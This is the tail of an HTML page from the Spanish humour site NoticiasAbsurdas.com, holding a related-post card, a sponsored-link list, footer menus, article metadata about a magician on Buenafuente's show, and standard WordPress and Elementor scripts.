	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Un mago deja boquiabierto a Buenafuente &#8216;transport\u00e1ndose&#8217; a Nueva York","url":"https:\/\/www.noticiasabsurdas.com\/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas807.jpg","width":490,"height":278},"datePublished":"2014-03-27T21:39:02+01:00","dateModified":"2014-03-27T21:39:02+01:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york\/","name":"Un mago deja boquiabierto a Buenafuente &#8216;transport\u00e1ndose&#8217; a Nueva York"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768516137' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768516113' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a415cc080"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12356,"title":"Un%20mago%20deja%20boquiabierto%20a%20Buenafuente%20%27transport%C3%A1ndose%27%20a%20Nueva%20York%20-%20Noticias%20absurdas","excerpt":"","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/noticias-absurdas807.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"62f42887f3","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>